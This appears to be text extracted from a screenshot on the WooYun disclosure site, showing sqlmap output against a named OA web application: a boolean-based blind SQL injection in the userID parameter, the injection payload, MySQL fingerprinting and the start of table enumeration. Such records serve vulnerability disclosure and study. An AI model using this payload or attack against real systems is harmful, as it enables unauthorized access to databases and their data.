 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://oa.yogi.com.cn/yyoa/check...
sible for any misuse or damage caused by this program
[*] starting at 19:06:13
[19:06:13] [INFO] resuming back-end DBMS 'mysql'
[19:06:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userID=1%' AND 6931=6931 AND '%'='
---
[19:06:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[19:06:14] [INFO] fetching tables for database: 'mysql3235'
[19:06:14] [INFO] fetching number of tables for database 'mysql3235'
[19:06:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:06:14] [INFO] retrieved:
[19:06:14] [WARNING] reflective value(s) found and filtering out
574
[19:06:15] [INFO] retrieved: act_ta
www.wooyun.org